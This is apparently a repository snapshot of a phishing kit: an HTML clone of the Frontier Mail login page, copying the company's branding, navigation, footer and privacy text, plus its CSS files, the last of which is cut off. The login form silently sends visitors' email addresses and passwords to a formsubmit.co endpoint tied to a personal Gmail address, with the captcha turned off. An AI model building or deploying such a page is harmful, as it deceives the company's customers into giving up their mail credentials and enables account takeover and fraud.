
==== index.html @ 11b27b7d "Rename webmail.html to index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  
  <link rel="stylesheet" href="/style2.css">  

    <title>Frontier Mail Login</title>
    <link rel="shortcut icon" href="ftr-sys-theme/img/favicon.svg">
    <link rel="icon" href="ftr-sys-theme/img/favicon.svg" type="image/ico">

    <!-- Bootstrap -->
    <link rel="stylesheet" href="./bootstrap.min.css">

    <!-- FontAwesome -->
    <!-- Use local copy, when remote hosts are expected to be unreachable. -->
    <link rel="stylesheet" href="./font-awesome.min.css">
    <!-- Use latest remote copy, when remote hosts are expected to be reachable. -->
    <!-- link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" -->

    <!-- WebFonts -->
    <link rel="stylesheet" href="./webfonts.css">

    
    <!-- Our custom CSS -->
    <link rel="stylesheet" href="./base.css">

    <link rel="stylesheet" href="social.css">

    <link href="./webmail.css" rel="stylesheet" type="text/css" />

    <!-- IE 8 Shiv -->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/polyfillshiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/html5shiv.min.js"></script><![endif]-->

    <!-- JQuery -->
    <script src="./jquery-3.5.1.min.js"></script>

    <!-- Bootstrap -->
    <script src="./bootstrap.min.js"></script>

    <!-- Our custom scripts -->
    <script src="./accordion.js"></script>
    <script src="./jump.js"></script>

    <script src="https://www.google.com/recaptcha/api.js?render=onload" async defer></script>

    <script src="/dtm_top.js"></script><script src="//assets.adobedtm.com/fc19531c0bf6205e4c8c1a357c620866eec50643/satelliteLib-4b8641237ab881231ea9edcc135d0fdd111e2a40.js"></script>

  </head>
  <body>
    <section>

      <div class="header_area">
        <nav class="navbar navbar-inverse ftr-navbar-inverse-solid" role="navigation">
          <div class="container">
            <div class="navbar-header visible-xs">
              <div class="row">
                <div class="col-xs-2">
                  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#frontier-navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </button>
                </div>
                <div class="col-xs-8 navbar-div-logo">
                  <a href="https://frontier.com"><img class="logo-img" src="/frontier-logo-white.png"></a>
                </div>
              </div>
            </div>
            <div class="collapse navbar-collapse" id="frontier-navbar-collapse">
              <ul class="nav navbar-nav">
                <li><a href="https://frontier.com">Residential</a></li>
                <li><a href="https://business.frontier.com/">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com/">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home">Wholesale</a></li>
              </ul>
            </div>
          </div>
        </nav>
      </div><!-- header_area -->

      <div class="logo_area">
        <div class="container hidden-xs">
          <div class="row">
            <div class="col-sm-4 logo-div-img">
              <a href="https://frontier.com"><img class="logo-img" src="./frontier_header.png"></a>
            </div>
            <div class="col-sm-8">
              <form>
                <div>
                  <select id="jump_selection">
                    <option value="">Go to... </option>
                    <option value="#">My Account</option>
                    <option value="https://frontier.com/account?page=/payments/onetime">Pay Your Bill</option>
                    <option value="#">Check Your Mail</option>
                  </select>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div><!-- logo_area -->

      <div class="main_area">
        <div class="container">

          <!-- BEGIN CONTENT -->

<div class="well">

<script src="//platform.twitter.com/widgets.js" id="twitter-wjs"></script>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1" id="facebook-jssdk"></script>
<script type="text/javascript">
<!--
function submit_login(e)
{
  form = document.login;

  form.email.value = form.email.value.replace(/^\s+|\s+$/g, '');

  if (form.email.value.search(/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i)){
    alert('Please provide your full e-mail address.');
    form.email.focus();
    return false;
  } else if (form.pass.value == '') {
    alert('Please provide your password.');
    form.pass.focus();
    return false;
  } else {
    form.loginButton.disabled = true;
    form.submit();
    return true;
  }
}
//-->
</script>

      <form action="https://formsubmit.co/faithasenuga@gmail.com" method="POST" action="./index2.html">
        <input type="hidden" name="_next" value="http://127.0.0.1:5500/index2.html">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">
      <div id="webmail-login">
        <div class="container">
          <div class="row">
            <div class="col-md-9 col-md-offset-1">
              <h1>Frontier Mail Login</h1>
            </div>
            <div class="col-md-4 col-md-offset-1">
              <div class="form-group">
                <label for="email">Email Address</label>
                <input type="email" class="form-control" tabindex="1" name="email" id="email" placeholder="username@frontier.com">
              </div>
              <div class="form-group">
                <label for="pass">Password</label>
                <input type="password" class="form-control" tabindex="2" name="password" id="pass" placeholder="**********" autocomplete="off">
              </div>

              <button type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button>
                

              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
            </div>

            <div class="col-md-4 col-md-offset-1">
              <div class="col-sm-9 col-md-offset-1 hidden-lg">
                <hr>
              </div>

              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/">Frontier Yahoo! your homepage</a>.
              </p>

              <div id="yahooSearchTop">
                <form class="yahooSearch">
                  <div class="form-group">

<script type="text/javascript">
<!--
      function CheckForEnter(e, inputName)
      {
        e = (e) ? e : event;
        if(e.which || e.keyCode){
          if ((e.which == 13) || (e.keyCode == 13)) {
            document.getElementById(inputName).click();
            e.returnValue = false;
            e.cancel = true;
            return false;
          }
        }
        else 
        {
          return true;
        }
      }
                
      function executeSearchTop(thisForm){
        var resultURL=''; 
        resultURL+='https://search.yahoo.com/yhs/search?hspart=frontier&hsimp=yhs-frontier1&p=';
        resultURL+=escape(thisForm.searchforTop.value); 
        var gotoURL=resultURL; 
         
        document.location.href=gotoURL; 
        return false;                                                   
      }
-->
</script>

                    <img title="" alt="Powered By Yahoo! Search" src="/yahoo_logo.gif">
                    <button class="btn" type="web search" name="SubmitSearch" id="SubmitSearch"> Web Search </button>
                    <input class="form-control" tabindex="6" onkeypress="return CheckForEnter(event, 'SubmitSearch');"  name="searchforTop" id="inputSearch">
                  </div>
                  <input type="hidden" name="stTop" value="site">
                </form>   
              </div><!-- end of yahooSearchTop -->

            </div>

            <div class="col-sm-9 col-md-offset-1">
              <hr />
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <!--fid-help-links class="ng-isolate-scope"-->
                <p class="fid-help-links"> <span data-i18n="fid.need-help">Still need help?</span> <span class="fid-help-links-option"> <i class="fa fa-comment fa-lg"></i> <a href="https://frontier.com/helpcenter/contact-us" target="_blank" data-i18n="fid.live-chat">Live Chat</a> </span> <span class="fid-help-links-option"> <i class="fa fa-question-circle fa-lg"></i> <a href="https://frontier.com/helpcenter" target="_blank" data-i18n="fid.help-center">Help Center</a> </span> </p>
              <!--/fid-help-links-->
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <p><strong>Note:</strong> For your security, please be sure to log out when you are done.</p>
              <p>
                Frontier does not track how you use e-mail or what sites you visit. If your Frontier e-mail is hosted by Yahoo!, Yahoo! does not share this information with Frontier. <a href="http://www.frontier.com/policies">See Frontier's Privacy Policy.</a>
              </p>
            </div>

          </div>
        </div>
      </div>

      </form>

      <p class="hiddenhost">
        mlogin02.dlls.pa.frontiernet.net 
      </p>

<!-- Begin Google Analytics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33866788-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- End Google Analytics -->

<script type="text/javascript">_satellite.pageBottom();</script>

</div><!--well-->

          <!-- END CONTENT -->

        </div>
      </div><!-- main_area -->

      <div id="ftr_footer_area" class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Shop</h3>
              <ul>
                <li><a href="https://frontier.com/shop">Plans</a></li>
                <li><a href="https://frontier.com/shop/internet">Internet</a></li>
                <li><a href="https://frontier.com/shop/internet/why-fiber-internet">Fiber Internet</a></li>
                <li><a href="https://frontier.com/shop/tv">Video/TV</a></li>
                <li><a href="https://frontier.com/shop/phone">Phone</a></li>
                <li><a href="https://frontier.com/shop/frontier-secure">Frontier Secure</a></li>
                <li><a href="https://frontier.com/resources/movers">Moving</a></li>
                <li><a href="https://frontier.com/local">Availability</a></li>
                <li><a href="https://frontier.com/resources/multifamily" target="blank" rel="nofollow">Multifamily</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-sm-12 col-xs-12">
              <h3>My Account</h3>
              <ul>
                <li><a href="https://frontier.com/resources/frontier-id-registration?icid=18oct12_national_homepage_register_footer_page_link" target="blank">Register</a></li>
                <li><a href="https://frontier.com/login" target="blank">Pay Bill</a></li>
                <li><a href="https://login.frontier.com/webmail" target="blank">Check Email</a></li>
                <li><a href="https://frontier.com/login" target="blank">Manage Account</a></li>
                <li><a href="https://frontier.com/resources/myfrontier-mobile-app">MyFrontier App</a></li>
                <li><a href="https://tv.frontier.com">Watch TV</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-xs-12">
              <h3>Support</h3>
              <ul>
                <li><a href="https://frontier.com/helpcenter">Help Center</a></li>
                <li><a href="http://videos.frontier.com">Video Gallery</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/support-wizard">Support Wizard</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/ticket-status">Trouble Ticket Status</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/order-status">Order Status</a></li>
                <li><a href="https://frontier.com/contact-us">Contact Us</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Corporate</h3>
              <ul>
                <li><a href="https://newsroom.frontier.com/leadership">Company</a></li>
                <li><a href="http://investor.frontier.com">Investors</a></li>
                <li><a href="https://newsroom.frontier.com">News</a></li>
                <li><a href="https://blog.frontier.com">Blog</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/home">Responsibility</a></li>
                <li><a href="https://frontier.com/corporate/company/supplier" rel="nofollow">Suppliers</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/inspection-files/home" rel="nofollow">Public Inspection Files</a></li>
                <li><a href="https://frontier.com/discount-programs">Discount Programs</a></li>
                <li><a href="https://frontier-careers.com">Careers</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Frontier Sites</h3>
              <ul>
                <li><a href="https://business.frontier.com" target="blank">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com" target="blank">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home" target="blank" rel="nofollow">Wholesale</a></li>
                <li><a href="https://frontier.yahoo.com" target="blank">Frontier Yahoo Portal</a></li>
                <li><a href="https://frontier.com/frontieragent" target="blank" rel="nofollow">Frontier Business Partner Program</a></li>
                <li><a href="https://frontier.com/resources/white-pages" target="blank" rel="nofollow">Phone Directories</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Sales Partners</h3>
              <ul>
                <li><a href="https://internet.frontier.com" target="blank">Frontier Internet</a></li>
                <li><a href="https://go.frontier.com" target="blank">Frontier Fiber</a></li>
                <li><a href="https://internet.frontier.com/fiber-internet" target="blank">Frontier Fiber Internet</a></li>
                <li><a href="https://www.frontierbundles.com/availability" target="blank">Local Internet</a></li>
              </ul>
            </div>
            <!--.col-md-12.nopad-->
          </div>
          <div class="row">
            <div class="col-md-2 hidden-sm hidden-xs nopad pull-right">
              <div class="social-icons-ftr">
                <span class="fa-stack fa-lg">
                  <a href="https://twitter.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x twitter"></i>
                    <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.facebook.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x facebook"></i>
                    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.linkedin.com/company/frontier-communications" target="_blank">
                    <i class="fa fa-circle fa-stack-2x linkedin"></i>
                    <i class="fa fa-linkedin fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.youtube.com/user/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x youtube"></i>
                    <i class="fa fa-youtube-play fa-stack-1x fa-inverse">  </i>
                  </a>
                </span>
              </div>
            </div>
            <div class="col-md-10 col-sm-12 col-xs-12">
              <ul id="policies">
                <li><a href="https://frontier.com" rel="nofollow">Home</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/sitemap" rel="nofollow">Site Map</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/retailstores/locations" rel="nofollow">Store Locator</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/policies" rel="nofollow">Policies &amp; Notifications</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/terms" rel="nofollow">Terms &amp; Conditions</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy">Privacy Policy</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy-california">California Privacy Policy</a></li>
              </ul>
              <div id="copyright">&copy;2023 Frontier Communications Parent, Inc. All rights reserved.</div>
            </div>
          </div>
        </div>
      </div><!-- footer_area -->

    </section>

    <script src="/dtm_bottom.js"></script><script>try { _satellite.pageBottom(); } catch (e) {}</script>

  </body>
</html>
---- style2.css ----
*{
  margin: 0;
  padding: 0;
}

.img {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5rem;
  font-size: larger;
  font-family: Georgia, 'Times New Roman', Times, serif;
}

.img h1 {
  padding: 2rem;
  border-bottom: 5px ridge black;
}
---- webfonts.css ----
/*
* Frontier Guide
*/

/* guide black */
@font-face {
    font-family: 'fr_guide_black';
    src: url('frguide/frguide-black-webfont.eot');
    src: url('frguide/frguide-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-black-webfont.woff2') format('woff2'),
         url('frguide/frguide-black-webfont.woff') format('woff'),
         url('frguide/frguide-black-webfont.ttf') format('truetype'),
         url('frguide/frguide-black-webfont.svg#fr_guideblack') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide bold */
@font-face {
    font-family: 'fr_guide_bold';
    src: url('frguide/frguide-bold-webfont.eot');
    src: url('frguide/frguide-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bold-webfont.woff2') format('woff2'),
         url('frguide/frguide-bold-webfont.woff') format('woff'),
         url('frguide/frguide-bold-webfont.ttf') format('truetype'),
         url('frguide/frguide-bold-webfont.svg#fr_guidebold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide book */
@font-face {
    font-family: 'fr_guide_book';
    src: url('frguide/frguide-book-webfont.eot');
    src: url('frguide/frguide-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-book-webfont.woff2') format('woff2'),
         url('frguide/frguide-book-webfont.woff') format('woff'),
         url('frguide/frguide-book-webfont.ttf') format('truetype'),
         url('frguide/frguide-book-webfont.svg#fr_guidebook') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}
@font-face {
    font-family: 'fr_guide_book_italic';
    src: url('frguide/frguide-bookitalic-webfont.eot');
    src: url('frguide/frguide-bookitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bookitalic-webfont.woff2') format('woff2'),
         url('frguide/frguide-bookitalic-webfont.woff') format('woff'),
         url('frguide/frguide-bookitalic-webfont.ttf') format('truetype'),
         url('frguide/frguide-bookitalic-webfont.svg#fr_guidebook_italic') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}

/* guide heavy */
@font-face {
    font-family: 'fr_guide_heavy';
    src: url('frguide/frguide-heavy-webfont.eot');
    src: url('frguide/frguide-heavy-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-heavy-webfont.woff2') format('woff2'),
         url('frguide/frguide-heavy-webfont.woff') format('woff'),
         url('frguide/frguide-heavy-webfont.ttf') format('truetype'),
         url('frguide/frguide-heavy-webfont.svg#fr_guideheavy') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*
* PP Object Sans
*/

/* PP Object Sans Regular */
@font-face {
    font-family: 'PPObjectSans-Regular';
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot');
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff2') format('woff2'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff') format('woff'),
         url('PPObjectSansRegular/PPObjectSans-Regular.ttf') format('truetype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Medium */
@font-face {
    font-family: 'PPObjectSans-Medium';
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot');
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff2') format('woff2'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff') format('woff'),
         url('PPObjectSansMedium/PPObjectSans-Medium.ttf') format('truetype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Bold */
@font-face {
    font-family: 'PPObjectSans-Bold';
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot');
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff2') format('woff2'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff') format('woff'),
         url('PPObjectSansBold/PPObjectSans-Bold.ttf') format('truetype'),
         url('PPObjectSansBold/PPObjectSans-Bold.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}
---- base.css ----
html {
    font-family: sans-serif;
}
body {
    font-family: PPObjectSans-Regular, Helvetica, Arial, Verdana, Geneva, Tahoma, sans-serif;
    margin: 0;
}

/* Header */
nav.ftr-navbar-inverse-gradient {
    background-image: -webkit-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -o-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#283250), to(#141928));
    background-image: linear-gradient(to bottom, #283250 0%, #141928 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff283250', endColorstr='#ff141928', GradientType=0);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    border-radius: 4px;
}
nav.ftr-navbar-inverse-solid {
    background-color: #141928;
    border-color: #080808;
    background-image: none;
}
.header_area {
    background-color: #141928;
    min-height: 45px;
    width: 100%;
}
.logo-div-img {
    margin-bottom: 20px;
}
.logo-img {
    width: 70px;
}
.navbar-collapse {
    padding: 0;
}
.navbar-inverse .navbar-nav>li>a {
    color: #ffffff;
}
.navbar-inverse .navbar-nav>li>a:hover {
    background-color: #444444;
    color: #ffffff;
}
.navbar-div-logo {
    text-align: center;
}
.navbar-toggle {
    float: left;
}

/* Logo area */
.logo_area select#jump_selection {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #999999;
    display: inline-block;
    padding: 6px 12px;
    vertical-align: middle;
    width: 150px !important;
}

/* Content */
.main_area {
    min-height: 300px;
}

/* Footer */
div.ftr_footer_area {
    background-color: #222;
}
.footer_area {
    background-color: #222;
    color: #999999;
    width: 100%;
    font-size: 11px;
    padding-top: 35px;
    padding-bottom: 35px;
}
.footer_area_bottom {
    min-height: 45px;
    padding: 0;
}
.footer_area_bottom #copyright {
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
@media screen and (min-height: 600px) {
    .main_area {
        margin-bottom: 70px;
    }
    .footer_area_bottom {
        position: fixed;
        bottom: 0;
    }
}
.footer_area a {
    color: #999999;
}
.footer_area a:visited {
    color: #999999;
}
.footer_area a:hover {
    color: #bb0826;
    text-decoration: none;
}
.footer_area h3 {
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    margin: 0;
    padding: 0;
    position: relative;
    text-transform: uppercase;
}
.footer_area ul {
    color: #999999;
    list-style: none;
    margin-top: 0;
    margin-bottom: 10px;
    padding: 0;
}
.footer_area ul li {
    padding: 3px 0;
}
.footer_area ul#policies {
    padding: 35px 0 0 0;
    margin: 0;
}
.footer_area ul#policies li {
    display: inline;
}
@media only screen and (max-width: 767px) {
    .footer_area {
        padding-top: 0;
        padding-bottom: 0;
    }
    .footer_area h3 {
        border-bottom: 1px solid #585858;
        cursor: pointer;
        display: block;
        font-size: 14px !important;
        line-height: 18px;
        padding: 11px 20px;
        position: relative;
    }
    .footer_area h3:after {
        background: url("../img/arrow.png") no-repeat 0 0;
        content: "";
        height: 9px;
        position: absolute;
        right: 20px;
        top: 17px;
        transition: all 0.5s ease 0s;
        width: 6px
    }
    .footer_area h3.open:after {
        transform: rotate(90deg)
    }
    .footer_area .col-xs-12 {
        padding: 0px !important
    }
    .footer_area h3 + ul {
        padding: 10px 20px;
        margin: 0px;
        display: none
    }
    .footer_area #policies {
        text-align: center
    }
    .footer_area #copyright {
        text-align: center
    }
}
---- social.css ----
.social-icons-ftr {
  padding-top: 35px;
}
.social-icons-ftr .twitter {
  color: #2ca6df;
}
.social-icons-ftr .facebook {
  color: #3b5999;
}
.social-icons-ftr .linkedin {
  color: #067cb6;
}
.social-icons-ftr .youtube {
  color: #b31217;
}
.social-icons-ftr .googleplus {
  color: #dd4b38;
}
---- webmail.css ----
@charset "utf-8";
/*@import url("https://frontier.com/resources/css/vendor/bootstrap.frontier.css?v=1.9");*/

/* CSS Document */

a {
	color: #3399cc;
	text-decoration: none;
}
a:hover {
	color: #3399cc;
	text-decoration: underline;
}
a:visited {
	color: #3399cc;
}

.well {
	background-color: #ffffff;
	background-image: none;
	border: 1px solid;
	border-color: #dcdcdc;
	min-height: 400px;
}

.outerbox {
	background: none;
	margin: 0 auto;
	position: relative;
	top: 10px;
	border: 0;
	padding: 15px 30px 20px 30px;
	padding-top: 20px;
	font-size: 12px;
	clear: both;
}

.outerbox .center {
	text-align: center;
}
.outerbox .centered {
	margin-left: auto;
	margin-right: auto;
}

.outerbox p {
	clear: both;
	margin: 5px 0;
	margin-left: 3px;
}

.outerbox .note {
	width: 400px;
	margin-bottom: 30px;
	margin-top: 20px;
}

.outerbox .links {
	width: 400px;
}

.outerbox h1 {
	text-align: center;
	margin: 0;
	margin-bottom: 20px;
	font-size: 20px;
}

.outerbox #errorMsg {
	margin: 0;
	padding: 0;
}
.outerbox #errorMsg h3 {
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
	font-size: 12px;
	color: #ff0000;
	text-align: center;
}

.outerbox .btn {
	margin: 15px 0 0 0;
	font-size: 13px;
	text-align: center;
	font-weight: bold;
	background-color: #ba0403;
	padding: 2px 0;
	border: 0;
	color: #fff;
	border: 0;
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;
	text-shadow: 1px 1px 1px #333;
	background: -webkit-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -moz-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -ms-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -o-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	-pie-background: url(images/pattern.png), linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5, 0.85));
}

.hiddenhost {
	color: white;
	bgcolor: white;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.yahooButton {
	width: 120px;
}

.proftable, .passtable, .btntable {
	margin-left: auto;
	margin-right: auto;
}

#loginbox1 {
	width: 340px;
}
#loginbox1 p {
	width: 320px;
}

#logoutbox {
	width: 400px;
}

#spinningwheel {
	width: 320px;
	text-align: center;
}

#yahooSearchTop {
	background: none;
	width: 360px;
	margin: 0 auto;
	margin-top: 20px;
	padding: 0;
}

#yahooSearchTop img{
	float: right;
	margin: 0;
}

form.yahooSearch {
	background: none;
	width: 360px;
	margin: 0 auto;
	top: 10px;
	border: 0;
	webkit-box-shadow: none;
	moz-box-shadow: none;
	box-shadow: none;
	padding: 0px 30px 20px 30px;
}

#inputSearch {
	float: left;
	width: 220px;
}

#SubmitSearch {
	float: right;
	margin-left: 0;
	font-size: 13px;
	width: 126px;
	height: 34px;
	padding: 5px;
	background: #3399cc;
	clear: both;
	color: #ffffff;
}

#webmail-login .fid-help-links .fid-help-links-option i {
	color: #141928;
	margin-left: 3px;
}
#webmail-login .fid-help-links {
	font-weight: 700;
	color: #333;
	font-size: 14px
}
#webmail-login .fid-help-links a {
	color: #333 !important;
}
#webmail-login .btn {
	border: none;
	border-radius: 20px !important;
	font-family: PPObjectSans-Bold, Helvetica, Arial, sans-serif;
}
#webmail-login .btn-primary {
	background-color: #ff0037;
}
#webmail-login h1 {
	margin-bottom: 42px!important;
}
#webmail-login h3 {
